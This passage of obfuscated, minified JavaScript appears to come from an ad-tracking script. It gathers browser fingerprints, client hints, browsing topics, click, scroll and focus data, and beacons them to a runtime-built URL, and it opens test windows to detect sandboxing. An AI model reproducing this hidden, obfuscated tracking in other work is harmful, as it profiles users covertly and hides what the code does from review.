s['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)]&&this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)][_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0x5dc)+_0x5e580a(0x15e0)]=this['ad'][_0x5e580a(0x131e)+_0x5e580a(0xf00)][_0x5e580a(0xe4b)](_0x1f3790=>_0x1f3790[_0x5e580a(0x209)])[_0x5e580a(0x10bf)](','))),_0x583923[_0x5e580a(0xa93)](_0x31dfa9,_0x1a4c93,_0x4aa568);}[_0x372f37(0xffd)+_0x372f37(0xe32)](_0x58f1e0){const _0x4511c2=_0x372f37;if(!_0x583923[_0x4511c2(0x115a)+_0x4511c2(0xa9b)](_0x58f1e0))return'';const _0x4c2909=0x3e8*_0x58f1e0,_0xb0399b=Math[_0x4511c2(0x1253)](_0x4c2909/0x36ee80),_0x540d5f=Math[_0x4511c2(0x1253)](_0x4c2909/0xea60%0x3c),_0x4a1be0=Math[_0x4511c2(0x1253)](_0x4c2909/0x3e8%0x3c),_0x392f66=Math[_0x4511c2(0x1253)](_0x4c2909%0x3e8);return''[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0xb0399b,0x2),':')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x540d5f,0x2),':')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x4a1be0,0x2),'.')[_0x4511c2(0x587)](_0x583923[_0x4511c2(0x160e)+_0x4511c2(0x1548)](_0x392f66,0x3));}[_0x372f37(0x5d3)+_0x372f37(0x1479)](){const _0x5156aa=_0x372f37;return this[_0x5156aa(0xffd)+_0x5156aa(0xe32)](this[_0x5156aa(0x1339)]);}}const _0x21adef=_0x372f37(0x953)+_0x372f37(0x12c4)+_0x372f37(0x5ed)+_0x372f37(0x3f2)+_0x372f37(0x105e)+_0x372f37(0x171a)+_0x372f37(0x278)+_0x372f37(0x1251)+_0x372f37(0x120e)+_0x372f37(0x1e0)+_0x372f37(0x672)+_0x372f37(0x3c7)+_0x372f37(0x13dd)+_0x372f37(0xdd5)+_0x372f37(0xceb)+_0x372f37(0x8c2)+_0x372f37(0x6a0)+_0x372f37(0x920)+_0x372f37(0x67a)+_0x372f37(0xbe3)+_0x372f37(0x6e4)+_0x372f37(0x13e5)+_0x372f37(0x153d)+_0x372f37(0x9fa)+_0x372f37(0x13ce)+_0x372f37(0xb3f)+_0x372f37(0x378)+_0x372f37(0x6f1)+_0x372f37(0x3cd)+_0x372f37(0x11a5)+_0x372f37(0x474)+_0x372f37(0xfe9)+_0x372f37(0xb06)+_0x372f37(0x1074)+_0x372f37(0x48e)+_0x372f37(0x1405)+_0x372f37(0x15a0)+_0x372f37(0xcc7)+_0x372f37(0xc84)+_0x372f37(0x16ab)+_0x372f37(0xa09)+_0x372f37(0x7a3)+_0x372f37(0x9f9)+_0x372f37(0xa9c)+_0x372f37(0x122a)+_0x372f37(0x52a)+_0x372f37(0x10cb)+_0x372f37(0x348)+_0x372f37(0x86c)+_0x372f37(0xc64)+_0x372f37(0x12d7)+_0x372f37(0xf30)+_0x372f37(0xd74)+_0x372f37(0x33b)+_0x372f37(0x13ab)+_0x372f37(0x128a)+_0x372f37(0x13e2)+_0x372f37(0x5a9)+_0x372f37(0x4c4)+_0x372f37(0xcf2)+_0x372f37(0x20d)+_0x372f37(0xc2d)+_0x372f37(0x57c)+_0x372f37(0x172e)+_0x372f37(0x618)+_0x372f37(0xee4)+_0x372f37(0x1384)+_0x372f37(0x494)+_0x372f37(0xfc4)+_0x372f37(0x40f)+_0x372f37(0x356)+_0x372f37(0xadc)+_0x372f37(0x38e)+_0x372f37(0x9a6)+_0x372f37(0x173f)+_0x372f37(0x962)+_0x372f37(0x1284)+_0x372f37(0xf4a)+_0x372f37(0x15ef)+_0x372f37(0x1170)+_0x372f37(0x4d5)+_0x372f37(0x92b),_0x397901=_0x1882d5=>{const _0x407749=_0x372f37,_0x114d8c=_0x1882d5?_0x407749(0x9cb):_0x407749(0xc99);return _0x407749(0x953)+_0x407749(0x12c4)+_0x407749(0x5ed)+_0x407749(0x3f2)+_0x407749(0x105e)+_0x407749(0x171a)+_0x407749(0x278)+_0x407749(0x1251)+_0x407749(0x120e)+_0x407749(0x1e0)+_0x407749(0x672)+_0x407749(0x1652)+_0x407749(0x1176)+_0x114d8c+(_0x407749(0xe2e)+_0x407749(0xafb)+_0x407749(0x1331)+_0x407749(0x1296)+_0x407749(0x998)+_0x407749(0x41c)+_0x407749(0xc5a)+_0x407749(0xe4d)+_0x407749(0xa98)+_0x407749(0x1069))+_0x114d8c+(_0x407749(0xe2e)+_0x407749(0xafb)+_0x407749(0x1331)+_0x407749(0x1296)+_0x407749(0x998)+_0x407749(0x41c)+_0x407749(0x87e)+_0x407749(0x69a));},_0x28f000=0x3e8,_0x112014=_0x4df54f=>_0x372f37(0x595)==typeof _0x4df54f,_0x5ea5b0=_0x4c5f5e=>Number[_0x372f37(0xf8c)](_0x4c5f5e),_0x341a9c=_0x50265d=>_0x372f37(0x124c)+_0x372f37(0x26b)===Object[_0x372f37(0x1621)][_0x372f37(0x733)][_0x372f37(0xbe2)](_0x50265d),_0x38ba33=_0x40a285=>[_0x372f37(0xb90),_0x372f37(0x375),_0x372f37(0xb70),_0x372f37(0x2ab),_0x372f37(0xffb)+'t',_0x372f37(0x137f)+'ht'][_0x372f37(0x84c)](_0x40a285),_0x517e7a=()=>Math[_0x372f37(0xe80)](new Date()[_0x372f37(0x1429)]()/0x3e8),_0x193fa1=_0x14431d=>{const _0x36d350=_0x372f37,_0x2d6372=new _0x4543a1(_0x36d350(0xa40)+_0x36d350(0x76d)),_0x2f789d=_0x36d350(0xcc9),_0x3220e9={};_0x3220e9[_0x36d350(0xab1)]=0x0,_0x3220e9[_0x36d350(0x6a7)]=0x0,_0x3220e9[_0x36d350(0xb83)]=0x0,_0x3220e9[_0x36d350(0xc03)]=0x0,_0x3220e9[_0x36d350(0xb03)]=0x0,_0x3220e9[_0x36d350(0x14a2)]=0x0;let _0x2f8fbc,_0x5ddf63=0x0,_0x22c2cc=!0x1,_0x4c6d0d={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x3220e9,'browsingTopics':[],'ufp':_0x17ebb9()},_0x1eedba=_0x154ddd(),_0x2e2698=_0x517e7a();async function _0x374a66(){const _0x2fffad=_0x36d350;var _0x382b7d,_0x5795d5;if(0x0===_0x4c6d0d[_0x2fffad(0x703)+'en']&&(_0x4c6d0d[_0x2fffad(0x703)+'en']=document[_0x2fffad(0x617)+_0x2fffad(0xbc2)]||document[_0x2fffad(0x391)+_0x2fffad(0x141c)+_0x2fffad(0x5a0)]||document[_0x2fffad(0x15ce)+_0x2fffad(0x126c)]?0x1:0x0),_0x4c6d0d[_0x2fffad(0xb2e)+'ed']=document[_0x2fffad(0x461)]||document[_0x2fffad(0x8a2)]||document[_0x2fffad(0x813)+'en']?0x0:0x1,_0x4c6d0d[_0x2fffad(0x16ad)+_0x2fffad(0x12d8)]=_0x2e2698,_0x4c6d0d[_0x2fffad(0x16db)]=_0x1eedba,_0x4c6d0d[_0x2fffad(0x4f2)+_0x2fffad(0xe79)]=_0x517e7a()-_0x2e2698,_0x4c6d0d[_0x2fffad(0xfad)+_0x2fffad(0x5cd)]=new Date()[_0x2fffad(0x1695)+_0x2fffad(0xd09)](),_0x4c6d0d[_0x2fffad(0x11ca)]=[],_0x14431d&&(_0x4c6d0d[_0x2fffad(0x11ca)]=_0x14431d[_0x2fffad(0x643)]()),_0x4c6d0d[_0x2fffad(0xfd1)]=encodeURIComponent(_0x1cda06()),_0x4c6d0d[_0x2fffad(0x11f4)]=encodeURIComponent(((()=>{const _0x4d32ff=_0x2fffad,_0x58a83c=document[_0x4d32ff(0xe05)];return _0x58a83c?_0x5edff7(_0x58a83c):'';})())),_0x4c6d0d[_0x2fffad(0x5d8)]=encodeURI(_0x3a3216()),_0x4c6d0d[_0x2fffad(0xc18)+'on']=encodeURIComponent(_0x426876(_0x2fffad(0x36a)+'n',_0x2d6372)),_0x4c6d0d[_0x2fffad(0x95a)]=encodeURIComponent(_0x426876(_0x2fffad(0x140e),_0x2d6372)),_0x4c6d0d[_0x2fffad(0xfa6)+'s']=((()=>{const _0x4fb3d7=_0x2fffad,_0x8e9fd9=document[_0x4fb3d7(0x1244)+_0x4fb3d7(0x6f3)](_0x4fb3d7(0x65a));return _0x8e9fd9[_0x4fb3d7(0x93d)]?_0x8e9fd9[_0x4fb3d7(0x93d)]:0x0;})()),_0x4c6d0d[_0x2fffad(0x74d)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x9f8)+'h']||document[_0x2fffad(0x707)][_0x2fffad(0x9f8)+'h']),_0x4c6d0d[_0x2fffad(0x159e)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x1711)+'ht']||document[_0x2fffad(0x707)][_0x2fffad(0x1711)+'ht']),_0x4c6d0d[_0x2fffad(0x798)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x414)]||document[_0x2fffad(0x707)][_0x2fffad(0xd22)+'h']),_0x4c6d0d[_0x2fffad(0xbc7)]=Math[_0x2fffad(0x1bb)](window[_0x2fffad(0x116b)+'t']||document[_0x2fffad(0x707)][_0x2fffad(0xc02)+'ht']),_0x4c6d0d[_0x2fffad(0x1b7)]=_0x1fe5fe(),sessionStorage[_0x2fffad(0x9cc)](_0x2fffad(0x161f))&&(_0x4c6d0d[_0x2fffad(0x12b9)+'e']=sessionStorage[_0x2fffad(0x9cc)](_0x2fffad(0x161f))),_0x4c6d0d[_0x2fffad(0x7d1)]=(_0x382b7d=_0x4c6d0d[_0x2fffad(0x798)],_0x5795d5=_0x4c6d0d[_0x2fffad(0xbc7)],_0x1fe5fe()&&(_0x382b7d<0xa||_0x5795d5<0xa)?0x0:0x1),_0x4c6d0d[_0x2fffad(0xe33)]=((()=>{const _0x466ed7=_0x2fffad;let _0x190d6a=0x0;if(_0x1fe5fe())try{window[_0x466ed7(0xb90)][_0x466ed7(0x1a7)][_0x466ed7(0x5c8)];}catch(_0x387fe2){_0x190d6a=0x1;}return _0x190d6a;})()),_0x4c6d0d[_0x2fffad(0x1708)+'le']=((_0x150de1,_0x5a6a5c)=>{const _0x412c2b=_0x2fffad;if(_0x150de1>_0x5a6a5c){const _0x4c925d=0.05;return _0x150de1-_0x5a6a5c>Math[_0x412c2b(0x1bb)](_0x5a6a5c*_0x4c925d)?0x1:0x0;}return 0x0;})(_0x4c6d0d[_0x2fffad(0x159e)],_0x4c6d0d[_0x2fffad(0xbc7)]),_0x14431d[_0x2fffad(0x53a)])try{const _0x170c54=await _0x14431d[_0x2fffad(0x53a)]();_0x170c54&&(_0x4c6d0d[_0x2fffad(0xacc)]=btoa(JSON[_0x2fffad(0x67f)](_0x170c54)));}catch(_0x5b0965){_0x2d6372[_0x2fffad(0x171b)](_0x5b0965);}}const _0x52624b=()=>{_0xb0178c(!0x0);};function _0x36dedd(){const _0x242ebb=_0x36d350;_0x2d6372[_0x242ebb(0x171b)](_0x242ebb(0x19d)+_0x242ebb(0x113a)),_0x4c6d0d[_0x242ebb(0x1102)]++;}function _0x5c62c0(){const _0x48a6b6=_0x36d350;0x1!==_0x4c6d0d[_0x48a6b6(0x1202)+'ed']&&(_0x2d6372[_0x48a6b6(0x171b)](_0x48a6b6(0xe31)+_0x48a6b6(0x260)),_0x4c6d0d[_0x48a6b6(0x1202)+'ed']=0x1);}function _0x1d0fc2(){const _0x4aea99=_0x36d350;_0x2d6372[_0x4aea99(0x171b)](_0x4aea99(0x62a)+_0x4aea99(0x666)),_0x4c6d0d[_0x4aea99(0x16a9)]++,_0x319038();}function _0x319038(){const _0x18c261=_0x36d350;if(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x58c)+_0x18c261(0xa13)),_0x4c6d0d[_0x18c261(0x159e)]<=_0x4c6d0d[_0x18c261(0xbc7)])return _0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]=0x64,void(_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]=0x64);var _0xa5eb96=Math[_0x18c261(0x1bb)](window[_0x18c261(0x66a)]||document[_0x18c261(0x707)][_0x18c261(0x66a)]),_0x4de7d8=Math[_0x18c261(0x1bb)]((_0xa5eb96+_0x4c6d0d[_0x18c261(0xbc7)])/_0x4c6d0d[_0x18c261(0x159e)]*0x64);_0x4de7d8>0x64&&(_0x4de7d8=0x64),_0x4de7d8!=_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x6ec)+_0x18c261(0x111e)+'d.'),_0x4c6d0d[_0x18c261(0x1db)]=0x1),_0x4de7d8>_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0xecb)+_0x18c261(0x1656)+_0x18c261(0x8cc)),_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]=_0x4de7d8);var _0x11acb1=Math[_0x18c261(0x1bb)](_0xa5eb96/(_0x4c6d0d[_0x18c261(0x159e)]-_0x4c6d0d[_0x18c261(0xbc7)])*0x64);_0x11acb1>0x64&&(_0x11acb1=0x64),_0x11acb1>_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x1521)+_0x18c261(0x4ac)+_0x18c261(0xee9)+_0x18c261(0x339)),_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]=_0x11acb1);}function _0xcb7c5a(){const _0x53f1c1=_0x36d350;_0x4c6d0d[_0x53f1c1(0x627)+_0x53f1c1(0xbc8)]++;}function _0x47c224(_0x12c1b6){const _0x7a2c83=_0x36d350;_0x2d6372[_0x7a2c83(0x171b)](_0x7a2c83(0xaf4)+_0x7a2c83(0x1047)),_0x4c6d0d[_0x7a2c83(0xce6)+'s']++;var _0x4ca515=_0x12c1b6[_0x7a2c83(0xf27)],_0x4f2f26=null;do{null!==_0x4f2f26&&''!==_0x4f2f26||(_0x4f2f26=_0x4e6860(_0x4ca515)),_0x4ca515=_0x4ca515[_0x7a2c83(0x329)+_0x7a2c83(0x5a0)];}while(_0x4ca515&&_0x7a2c83(0x707)!==_0x4ca515[_0x7a2c83(0xdae)][_0x7a2c83(0x558)+'e']()&&_0x7a2c83(0xe59)!==_0x4ca515[_0x7a2c83(0xdae)][_0x7a2c83(0x558)+'e']());null===_0x4f2f26&&(_0x4f2f26=_0x7a2c83(0xab1)),_0x4c6d0d[_0x7a2c83(0xedc)+'pe'][_0x4f2f26]++;}function _0x4e6860(_0x36609c){const _0x2efff7=_0x36d350;var _0x58b30a=null;return-0x1!==['a',_0x2efff7(0xb83),_0x2efff7(0xc03),_0x2efff7(0x6a7),_0x2efff7(0xd14),_0x2efff7(0x14a2),_0x2efff7(0x142c)][_0x2efff7(0xa5b)](_0x36609c[_0x2efff7(0xdae)][_0x2efff7(0x558)+'e']())&&('a'===(_0x58b30a=_0x36609c[_0x2efff7(0xdae)][_0x2efff7(0x558)+'e']())?_0x58b30a=_0x2efff7(0xb03):_0x2efff7(0xd14)!==_0x58b30a&&_0x2efff7(0x142c)!==_0x58b30a||(_0x58b30a=_0x2efff7(0x6a7))),_0x58b30a;}function _0x3711cf(){const _0x43100d=_0x36d350;_0x2d6372[_0x43100d(0x171b)](_0x43100d(0x1219)+_0x43100d(0x260)),_0x4c6d0d[_0x43100d(0x881)]++;}function _0x416d85(){const _0x38b5cd=_0x36d350;_0x2d6372[_0x38b5cd(0x171b)](_0x38b5cd(0xcfa)+_0x38b5cd(0x82c)),_0x4c6d0d[_0x38b5cd(0x10e4)+'s']++;}function _0x3464bc(){const _0x313353=_0x36d350;var _0x56ec1b=_0x313353(0x1f9)+_0x313353(0x320)+_0x313353(0x1160)+Math[_0x313353(0x10cc)]();return _0x56ec1b+=_0x313353(0x15c3),_0x2d6372[_0x313353(0x171b)](_0x313353(0xfb7)+':\x20'+_0x56ec1b[_0x313353(0x733)]()),_0x56ec1b;}async function _0xb0178c(_0x14ffa0=!0x1){const _0x5c785a=_0x36d350;if(!_0x22c2cc){if(_0x22c2cc=!0x0,await _0x374a66(),_0x14ffa0&&(_0x4c6d0d[_0x5c785a(0x1155)]=0x1),_0x2d6372[_0x5c785a(0x93e)+_0x5c785a(0x230)]&&_0x2d6372[_0x5c785a(0x171b)](_0x5c785a(0x1437)+_0x5c785a(0x13b2),JSON[_0x5c785a(0xb7a)](JSON[_0x5c785a(0x67f)](_0x4c6d0d))),_0x5c785a(0x10cf)in window&&_0x5c785a(0x1662)in window[_0x5c785a(0x10cf)]&&void 0x0!==navigator[_0x5c785a(0x1662)]&&void 0x0!==Blob){_0x4c6d0d[_0x5c785a(0x12ae)+_0x5c785a(0x361)]=Date[_0x5c785a(0xa34)]();const _0x49cbbd={};_0x49cbbd[_0x5c785a(0x355)]=_0x5c785a(0x1372)+_0x5c785a(0xac5)+_0x5c785a(0x257);var _0x2bcda3=new Blob([JSON[_0x5c785a(0x67f)](_0x4c6d0d)],_0x49cbbd);navigator[_0x5c785a(0x1662)](_0x3464bc(),_0x2bcda3);}else{var _0xc22e19=_0x5c785a(0x10a3)+_0x5c785a(0xd79)in window?new XMLHttpRequest():new ActiveXObject(_0x5c785a(0x5b9)+_0x5c785a(0x256));_0xc22e19[_0x5c785a(0xd3d)](_0x5c785a(0x14d6),_0x3464bc(),!0x0),_0xc22e19[_0x5c785a(0x90b)+_0x5c785a(0x517)](_0x5c785a(0x15ac)+'pe',_0x5c785a(0x1372)+_0x5c785a(0x124f)+_0x5c785a(0x15a9));try{_0x4c6d0d[_0x5c785a(0x12ae)+_0x5c785a(0x361)]=Date[_0x5c785a(0xa34)](),_0xc22e19[_0x5c785a(0xb4b)](JSON[_0x5c785a(0x67f)](_0x4c6d0d));}catch(_0x101d27){}}_0x4c6d0d[_0x5c785a(0x1155)]=0x0,_0x22c2cc=!0x1;}}function _0x23a572(){const _0x3e890c=_0x36d350,_0x2ba153={};_0x2ba153[_0x3e890c(0xa91)]=_0x1eedba;const _0x47c86d={};_0x47c86d[_0x3e890c(0xf0a)]='UT',_0x47c86d[_0x3e890c(0x11c3)]=_0x2ba153;const _0x3ea1d6={};_0x3ea1d6[_0x3e890c(0x1440)]=_0x47c86d;var _0x1b57b4=new CustomEvent(_0x2f789d,_0x3ea1d6);document[_0x3e890c(0x41b)+_0x3e890c(0x5a0)](_0x1b57b4);}async function _0x5417a9(){const _0x2971a9=_0x36d350;if(_0x4c6d0d[_0x2971a9(0x4f2)+_0x2971a9(0xe79)]=_0x517e7a()-_0x2e2698,_0x4c6d0d[_0x2971a9(0x4f2)+_0x2971a9(0xe79)]>=0x1c20)return _0x2d6372[_0x2971a9(0x171b)](_0x2971a9(0xa17)+_0x2971a9(0x65d)+_0x2971a9(0xdd1)+_0x2971a9(0x70a)+_0x2971a9(0x6ce)+_0x2971a9(0x12ba)),await _0xb0178c(),clearInterval(_0x2f8fbc),_0x2d6372[_0x2971a9(0x171b)](_0x2971a9(0xa7f)+_0x2971a9(0x7db)+_0x2971a9(0x463)),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x95f),_0x47c224,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x135a),_0x5c62c0,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0xdfd),_0x319038,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x2ad)+_0x2971a9(0x2f4),_0xcb7c5a,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x151b)+_0x2971a9(0x1460),_0x3711cf,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x151b)+_0x2971a9(0x1560)+'nt',_0x416d85,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x10f9),_0x1d0fc2,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x215),_0x36dedd,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x429)+'l',_0x319038,!0x1),void window[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x84b)+'ad',_0x52624b);0x0!==_0x5ddf63&&0x1!==_0x5ddf63&&0x5!==_0x5ddf63&&0xa!==_0x5ddf63&&_0x5ddf63%0x1e!=0x0||await _0xb0178c(),_0x5ddf63++;}!async function _0x383a83(){const _0xa22fa8=_0x36d350;if(_0xa22fa8(0x14fa)===document[_0xa22fa8(0x3af)]||_0xa22fa8(0x1654)+'e'===document[_0xa22fa8(0x3af)])return _0x4c6d0d[_0xa22fa8(0xc95)+'s']=await _0x553489(_0x2d6372,!![]),_0x4c6d0d[_0xa22fa8(0x11c7)+_0xa22fa8(0x421)]=await(async function(){const _0x2ad067=_0xa22fa8;let _0x55388d=[];if(_0x2ad067(0x11c7)+_0x2ad067(0x421)in document&&document[_0x2ad067(0x10fa)+_0x2ad067(0x16ec)][_0x2ad067(0x89c)+_0x2ad067(0x972)](_0x2ad067(0x10b1)+_0x2ad067(0x675)))try{_0x55388d=await document[_0x2ad067(0x11c7)+_0x2ad067(0x421)](),_0x2d6372[_0x2ad067(0x171b)](_0x2ad067(0x70e)+_0x2ad067(0x222)+_0x2ad067(0xbff)+_0x2ad067(0x725),_0x55388d);}catch(_0x169de4){_0x2d6372[_0x2ad067(0x171b)](_0x2ad067(0x1477)+_0x2ad067(0x272)+_0x2ad067(0xe3c)+_0x2ad067(0x10e6)+'\x20',_0x169de4);}return _0x55388d;}()),_0xa22fa8(0x9d7)+'rt'in window||navigator[_0xa22fa8(0x219)+_0xa22fa8(0x95e)]>0x0||navigator[_0xa22fa8(0xcc3)+_0xa22fa8(0x580)]>0x0?(document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x10f9),_0x1d0fc2,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x215),_0x36dedd,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x429)+'l',_0x319038,!0x1)):(document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x135a),_0x5c62c0,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0xdfd),_0x319038,!0x1)),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x95f),_0x47c224,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x151b)+_0xa22fa8(0x1460),_0x3711cf,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x151b)+_0xa22fa8(0x1560)+'nt',_0x416d85,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x2ad)+_0xa22fa8(0x2f4),_0xcb7c5a,!0x1),await _0x374a66(),_0x319038(),0x0===_0x5ddf63&&await _0x5417a9(),_0x2f8fbc=setInterval(_0x5417a9,0xea60),window[_0x2f789d]=_0x1eedba,_0x23a572(),setTimeout(_0x23a572,0x4e20),void window[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x84b)+'ad',_0x52624b);setTimeout(_0x383a83,0x64);}();},_0x51f368=_0x372f37(0x2e9)+_0x372f37(0x1430);class _0x1f4428{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x4e08c3,_0x525e07,_0x4f483e){this.#i=_0x4e08c3,this.#he=_0x525e07,this.#ue=_0x4f483e;}[_0x372f37(0xab0)+'d'](){return this.#pe;}[_0x372f37(0x6f8)](){const _0xe64a0e=_0x372f37;if(this.#ge)return void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0xcc2)+_0xe64a0e(0xce0));if(this.#ge=!0x0,this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x3dd)+_0xe64a0e(0x1580)+'r'),!_0x1fe5fe())return void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0xd4a)+_0xe64a0e(0xc74));this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x46d)+_0xe64a0e(0x1457));const _0x240903=this.#ue[_0xe64a0e(0x245)]();if(_0x240903&&_0x240903[_0xe64a0e(0x67e)]>Date[_0xe64a0e(0xa34)]())return this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x1418)+_0xe64a0e(0x119c)+_0xe64a0e(0xa7d)+_0xe64a0e(0xd1c),new Date(_0x240903[_0xe64a0e(0x67e)])),_0x240903[_0xe64a0e(0xab0)+'d']?(this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x13d2)+_0xe64a0e(0x8a6)+_0xe64a0e(0xb26)+'ay'),void(this.#pe=!0x0)):void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x1388)+_0xe64a0e(0x11f0)+_0xe64a0e(0xf6d)+_0xe64a0e(0xca3)+'er');this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x402)+_0xe64a0e(0x1f6)+_0xe64a0e(0x200)+_0xe64a0e(0x8f0));const _0x38bb05={'zoneId':_0x51f368,'callback':this.#fe[_0xe64a0e(0xc65)](this)};_0x37dc07||this.#he[_0xe64a0e(0xcac)](_0xe64a0e(0xc85),_0x38bb05,!0x0),this.#he[_0xe64a0e(0xcac)](_0xe64a0e(0x95f),_0x38bb05,!0x0);}#fe(_0x3b490d){const _0x1f70d2=_0x372f37;if(!_0x3b490d[_0x1f70d2(0x1723)])return void this.#i[_0x1f70d2(0x171b)](_0x3b490d[_0x1f70d2(0x355)]+_0x1f70d2(0xb13)+_0x3b490d[_0x1f70d2(0xf27)][_0x1f70d2(0x6cf)]+(_0x1f70d2(0x13ae)+_0x1f70d2(0x300)+_0x1f70d2(0x8d3)+_0x1f70d2(0x15e3)),_0x3b490d);if(this.#he[_0x1f70d2(0xddb)+'op'])return void this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x1a9)+_0x1f70d2(0x14d9)+_0x1f70d2(0x1be)+_0x1f70d2(0x1320)+_0x1f70d2(0x158f));this.#he[_0x1f70d2(0xddb)+'op']=!0x0,this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x683)+_0x1f70d2(0x78e)+_0x1f70d2(0xe2f)+_0x1f70d2(0xd87)+_0x1f70d2(0xce7)+_0x1f70d2(0x160b));let _0x214d14=null;try{_0x214d14=window[_0x1f70d2(0xd3d)](_0x1f70d2(0xecd)+'k',_0x1f70d2(0x1034));}catch(_0x4b9434){this.#i[_0x1f70d2(0x1648)](_0x1f70d2(0x1007)+_0x1f70d2(0x715),_0x4b9434);}_0x214d14&&_0x214d14[_0x1f70d2(0x107b)](),null===_0x214d14&&(this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x1447)+_0x1f70d2(0xea7)),this.#pe=!0x0),this.#ue[_0x1f70d2(0x24a)]({'expiresAt':Date[_0x1f70d2(0xa34)]()+0x36ee80,'isSandboxed':this.#pe}),_0x37dc07||this.#he[_0x1f70d2(0x1485)+'e'](_0x1f70d2(0xc85),_0x51f368,!0x0),this.#he[_0x1f70d2(0x1485)+'e'](_0x1f70d2(0x95f),_0x51f368,!0x0),setTimeout(()=>{const _0x291ac6=_0x1f70d2;this.#he[_0x291ac6(0xddb)+'op']=!0x1;},0x12c);}[_0x372f37(0x7b5)+_0x372f37(0xf75)+_0x372f37(0x140a)](){const _0x31d7ce=_0x372f37;this.#me||(this.#me=!0x0,this.#i[_0x31d7ce(0x171b)](_0x31d7ce(0x1de)+_0x31d7ce(0x1214)+_0x31d7ce(0x14be)),this.#be());}#ye(){const _0x466e02=_0x372f37,_0x5e814f=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0x149c)),_0x2b85b0={};_0x2b85b0[_0x466e02(0x10f5)]=_0x466e02(0x6a6),_0x2b85b0[_0x466e02(0xb90)]=0x0,_0x2b85b0[_0x466e02(0x443)]=0x0,_0x2b85b0[_0x466e02(0x13a8)]=_0x466e02(0x14fd),_0x2b85b0[_0x466e02(0xbe1)]=_0x466e02(0x14fd),_0x2b85b0[_0x466e02(0x3cc)+_0x466e02(0x82d)]=_0x466e02(0x315)+_0x466e02(0x1449),_0x2b85b0[_0x466e02(0xaeb)]=_0x466e02(0x15c2),_0x2b85b0[_0x466e02(0x64d)]=0x2710,_0x2b85b0[_0x466e02(0xd76)]=_0x466e02(0x79b),_0x2b85b0[_0x466e02(0xf29)]=_0x466e02(0x577),_0x2b85b0[_0x466e02(0xac8)+_0x466e02(0x129a)]=_0x466e02(0x577),_0x2b85b0[_0x466e02(0x3bc)+_0x466e02(0xdf9)]=_0x466e02(0x2bd),_0x2b85b0[_0x466e02(0x85f)]=_0x466e02(0x45a),_0x2b85b0[_0x466e02(0x4f3)]=_0x466e02(0x5a7),_0x2b85b0[_0x466e02(0xde3)]=_0x466e02(0x577),(_0x5e814f['id']=_0x466e02(0x164e),Object[_0x466e02(0xdca)](_0x5e814f[_0x466